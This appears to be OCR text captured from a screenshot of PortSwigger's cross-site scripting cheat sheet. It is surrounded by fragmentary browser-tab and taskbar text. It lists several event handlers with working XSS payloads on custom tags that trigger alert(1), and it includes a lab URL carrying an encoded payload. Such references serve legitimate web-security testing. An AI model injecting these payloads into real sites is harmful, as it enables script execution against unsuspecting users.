 test
Cros
CW
alto
Altc
Nes
OW
Clea
cros
(1)
cros
Cros
Altc
Altc
clic
portswigger.net/web-security/cross-site-scripting/cheat-sheet
B
Event: Description: Tag: Code: Copy:
onbeforeinput
Compatibility:
Fires when the value of the element is about
to be modified
custom tags
<xss contenteditable onbeforeinput=alert(1)>test
onbeforetoggle
Compatibility:
Fires before the a popop element is toggled
custom tags
<button popovertarget=x>Click me</button><xss
onbeforetoggle=alert(1) popover id=x>XSS</xss>
onblur
Compatibility:
Fires when an element loses focus
custom tags
<xss onblur=alert(1) id=x tabindex=1
style=display:block>test</xss><input
value=clickme>
onclick
Compatibility:
Requires a click of the element
custom tags
<xss onclick="alert(1)"
style=display:block>test</xss>
oncontextmenu
Compatibility:
Triggered when right clicking to show the
context menu
custom tags
<xss oncontextmenu="alert(1)"
style=display:block>test</xss>
https://portswigger-labs.net/xss/xss.php?context=html&x=<button popovertarget%3Dx>Click me<%2Fbutton><xss onbeforetoggle%3Dalert(1) popover id%3Dx>XSS<%2Fxss>
Search
ENG
IN
10:33
03-08-2023
5